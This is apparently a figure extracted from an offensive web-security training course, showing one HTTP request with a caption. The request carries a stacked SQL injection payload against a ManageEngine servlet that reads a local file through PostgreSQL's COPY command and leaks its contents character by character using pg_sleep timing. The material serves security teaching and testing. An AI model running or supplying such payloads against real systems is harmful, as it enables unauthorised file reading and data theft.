 GET /servlet/AMUserResourcesSyncServlet?
ForMasRange=1&userId=1;create+temp+table+awae+
(content+text);copy+awae+from+$$c:\awae.txt$$;select+case+when(ascii(substr((select
+content+from+awae),1,1))=104)+then+pg_sleep(10)+end;--+ HTTP/1.0
Host: manageengine:8443
Listing 35 - Reading the first
character of the fle C:\awae.txt and comparing it with the letter "h".
If the letter is "h", sleep for 10 seconds.